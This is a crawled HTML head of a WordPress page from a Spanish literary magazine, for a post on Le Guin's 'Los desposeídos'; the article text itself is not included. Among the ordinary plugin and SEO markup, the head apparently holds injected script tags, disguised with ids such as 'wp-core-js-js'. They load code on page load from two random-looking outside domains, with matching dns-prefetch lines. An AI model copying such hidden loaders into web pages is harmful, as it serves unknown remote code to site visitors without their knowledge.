

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/los-desposeidos-de-ursula-k-le-gin/
body_size: 15893
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://revistagaleradas.com/xmlrpc.php" />
<title>Los desposeídos | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Los desposeídos, novedad editorial de Úrsula K. Le Gin" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/los-desposeidos-de-ursula-k-le-gin/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Los desposeídos | Revista Literaria Española" />
		<meta property="og:description" content="Los desposeídos, novedad editorial de Úrsula K. Le Gin" />
		<meta property="og:url" content="https://revistagaleradas.com/los-desposeidos-de-ursula-k-le-gin/" />
		<meta property="og:image" content="https://revistagaleradas.com/wp-content/uploads/2018/05/losdesposeidosmod.jpg" />
		<meta property="og:image:secure_url" content="https://revistagaleradas.com/wp-content/uploads/2018/05/losdesposeidosmod.jpg" />
		<meta property="og:image:width" content="175" />
		<meta property="og:image:height" content="300" />
		<meta property="article:published_time" content="2018-05-15T00:23:28+00:00" />
		<meta property="article:modified_time" content="2018-05-03T21:26:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Los desposeídos | Revista Literaria Española" />
		<meta name="twitter:description" content="Los desposeídos, novedad editorial de Úrsula K. Le Gin" />
		<meta name="twitter:image" content="https://revistagaleradas.com/wp-content/uploads/2018/05/losdesposeidosmod.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/revistagaleradas.com\/los-desposeidos-de-ursula-k-le-gin\/#article","name":"Los despose\u00eddos | Revista Literaria Espa\u00f1ola","headline":"\u00abLos despose\u00eddos\u00bb de \u00darsula K. Le Gin","author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/05\/losdesposeidosmod.jpg","width":175,"height":300},"datePublished":"2018-05-15T02:23:28+02:00","dateModified":"2018-05-03T23:26:43+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/revistagaleradas.com\/los-desposeidos-de-ursula-k-le-gin\/#webpage"},"isPartOf":{"@id":"https:\/\/revistagaleradas.com\/los-desposeidos-de-ursula-k-le-gin\/#webpage"},"articleSection":"Novedades"},{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/los-desposeidos-de-ursula-k-le-gin\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","position":2,"name":"Novedades","item":"https:\/\/revistagaleradas.com\/category\/novedades\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/los-desposeidos-de-ursula-k-le-gin\/#listItem","name":"\u00abLos despose\u00eddos\u00bb de \u00darsula K. Le Gin"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/los-desposeidos-de-ursula-k-le-gin\/#listItem","position":3,"name":"\u00abLos despose\u00eddos\u00bb de \u00darsula K. Le Gin","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}}]},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebPage","@id":"https:\/\/revistagaleradas.com\/los-desposeidos-de-ursula-k-le-gin\/#webpage","url":"https:\/\/revistagaleradas.com\/los-desposeidos-de-ursula-k-le-gin\/","name":"Los despose\u00eddos | Revista Literaria Espa\u00f1ola","description":"Los despose\u00eddos, novedad editorial de \u00darsula K. Le Gin","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/los-desposeidos-de-ursula-k-le-gin\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/05\/losdesposeidosmod.jpg","@id":"https:\/\/revistagaleradas.com\/los-desposeidos-de-ursula-k-le-gin\/#mainImage","width":175,"height":300},"primaryImageOfPage":{"@id":"https:\/\/revistagaleradas.com\/los-desposeidos-de-ursula-k-le-gin\/#mainImage"},"datePublished":"2018-05-15T02:23:28+02:00","dateModified":"2018-05-03T23:26:43+02:00"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario «Los desposeídos» de Úrsula K. Le Gin del feed" href="https://revistagaleradas.com/los-desposeidos-de-ursula-k-le-gin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769030165" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769030165" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/posts/1645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=1645' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Flos-desposeidos-de-ursula-k-le-gin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Flos-desposeidos-de-ursula-k-le-gin%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-1645 single-format-standard mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
